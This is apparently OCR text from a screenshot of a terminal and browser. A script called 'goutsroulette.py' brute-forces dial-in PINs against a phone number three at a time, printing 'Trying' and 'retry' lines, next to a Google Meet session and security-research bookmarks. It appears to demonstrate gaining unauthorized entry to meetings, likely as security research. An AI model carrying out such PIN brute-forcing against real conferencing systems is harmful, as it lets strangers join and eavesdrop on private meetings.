 ~ — python
...node /usr/local/bin/lt --port 8080
...goutsroulette.py +14134382952
+14134382952
Initiating calls... It may take a bit till you start seeing replies
Trying PINs 9550, 9551 and 9552
Trying PINs 9562, 9563 and 9564
Trying PINs 9565, 9566 and 9567
Trying PINs 9556, 9557 and 9558
Trying PINs 9553, 9554 and 9555
Trying PINs 9583, 9584 and 9585
Trying PINs 9559, 9560 and 9561
Trying PINs 9589, 9590 and 9591
Trying PINs 9571, 9572 and 9573
Trying PINs 9568, 9569 and 9570
Trying PINs 9574, 9575 and 9576
Trying PINs 9592, 9593 and 9594
Trying PINs 9577, 9578 and 9579
Trying PINs 9586, 9587 and 9588
Trying PINs 9580, 9581 and 9582
Trying PINs 9622, 9623 and 9624
Trying PINs 9604, 9605 and 9606
Trying PINs 9607, 9608 and 9609
Trying PINs 9646, 9647 and 9648
Trying PINs 9595, 9596 and 9597
Need to retry PINs 9613, 9614 and 9615
Trying PINs 9598, 9599 and 9600
Trying PINs 9610, 9611 and 9612
Trying PINs 9616, 9617 and 9618
Need to retry PINs 9625, 9626 and 9627
Trying PINs 9619, 9620 and 9621
Need to retry PINs 9628, 9629 and 9630
Need to retry PINs 9637, 9638 and 9639
Need to retry PINs 9613, 9614 and 9615
Need to retry PINs 9631, 9632 and 9633
Need to retry PINs 9628, 9629 and 9630
Need to retry PINs 9637, 9638 and 9639
Need to retry PINs 9625, 9626 and 9627
Need to retry PINs 9640, 9641 and 9642
Need to retry PINs 9613, 9614 and 9615
Trying PINs 9634, 9635 and 9636
Need to retry PINs 9640, 9641 and 9642
Trying PINs 9631, 9632 and 9633
Trying PINs 9643, 9644 and 9645
Need to retry PINs 9628, 9629 and 9630
Need to retry PINs 9649, 9650 and 9651
Need to retry PINs 9628, 9629 and 9630
Need to retry PINs 9637, 9638 and 9639
Trying PINs 9613, 9614 and 9615
Need to retry PINs 9637, 9638 and 9639
Trying PINs 9649, 9650 and 9651
Need to retry PINs 9625, 9626 and 9627
Trying PINs 9628, 9629 and 9630
Trying PINs 9625, 9626 and 9627
Trying PINs 9637, 9638 and 9639
Secure https://meet.google.com/ysu-fkgu-iad?authuser=1
LiveOverflow - You... Electronics To read Hacking Research Postman SDR training sec660 moto »
2
You
+1 415-***-**26
+1 415-***-**26